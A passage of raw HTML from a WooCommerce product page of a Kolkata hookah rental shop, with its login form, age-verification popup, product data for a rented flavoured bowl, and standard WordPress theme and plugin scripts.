<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676 item-level-0" ><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678 item-level-0" ><a href="https://bookmysmoke.in/terms-condition/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Condition</span></a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677 item-level-0" ><a href="https://bookmysmoke.in/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Returns Policy</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bookmysmoke.in/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7366024b8f" /><input type="hidden" name="_wp_http_referer" value="/product/bms-regular-bowl-electro-mint/" />											<input type="hidden" name="redirect" value="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bookmysmoke.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
				            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://bookmysmoke.in/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-light" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4 class="text-center">Are you over 18?</h4>
<p class="text-center">You must be 18 years of age or older to view page. Please verify your age to enter.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://bookmysmoke.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bookmysmoke.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="https://bookmysmoke.in/rent/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Rent					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.link/8m93m9">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-6.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Chat					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://bookmysmoke.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bookmysmoke.in"}},{"@type":"ListItem","position":2,"item":{"name":"Rent","@id":"https://bookmysmoke.in/product-category/rent/"}},{"@type":"ListItem","position":3,"item":{"name":"BMS Regular Single Bowl For Rent","@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/"}},{"@type":"ListItem","position":4,"item":{"name":"BMS Regular Bowl \u2013 Electro Mint","@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#product","name":"BMS Regular Bowl \u2013 Electro Mint","url":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/","description":"What You'll get in this :-\r\n\r\n \t1 BMS Regular Chillum (Clay/Mitti chillum)\r\n \t3 Coconut Coal or 3 Pcs Magic Coals (We will call and confirm the same before the dispatch)\r\n \tThe flavours are pre-filled in the bowl.\r\n \tMinimum delivery time is 45 mins to 1 hour.\r\n \tOperation in Kolkata and Siliguri.\r\n \tDamage Charges as below :-\r\nGlass Pot of the Hookah :- RS 1000\r\nPipe or Hose :- RS 300\r\nRubber or Tongs missing :- Rs 50\r\n \tThe security deposit of Rs 1000 per hookah is to be paid by the customer if the delivery address is a hotel,Guest house, PG, Air Bnb, Sahpoorji Pallon Ji in Rajarhat, Vedic Village or any unverified address like road pick up or collection from our premises.\r\n \tThe size, design and the colour of the hookah may vary from that of the image shown.\r\n\r\nNOTE : (This Product is for Rent &amp;amp; not for Sale. Customers will have to return it after the rental period. In case of any damage or loss of product a penalty fee is applied. For more information read our Terms &amp;amp; Conditions.)","image":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","sku":10172,"offers":[{"@type":"AggregateOffer","lowPrice":"250.00","highPrice":"1000.00","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/","seller":{"@type":"Organization","name":"Book My Smoke","url":"https://bookmysmoke.in"},"priceCurrency":"INR"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://bookmysmoke.in/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" id="sa_single_product-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
//# sourceURL=sa_single_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.8.9" id="sa_single_product-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://bookmysmoke.in","ajax_url":"https://bookmysmoke.in/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b492517ffc03db2308ac6400a34d25a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bookmysmoke.in/cart/","ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bookmysmoke.in/","shop_url":"https://bookmysmoke.in/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bookmysmoke.in/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mfp-popup-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/